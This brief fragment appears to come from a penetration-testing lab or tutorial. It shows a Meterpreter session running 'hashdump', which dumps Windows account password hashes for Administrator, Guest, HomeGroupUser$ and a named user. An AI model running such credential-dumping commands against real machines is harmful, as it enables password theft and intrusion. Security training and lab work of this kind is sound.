 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:b159a7119c6a1f4de62f4da7857d2563:::
sadhana:1001:aad3b435b51404eeaad3b435b51404ee:c47184d75821d47c5820740c5a1e64ab:::
meterpreter >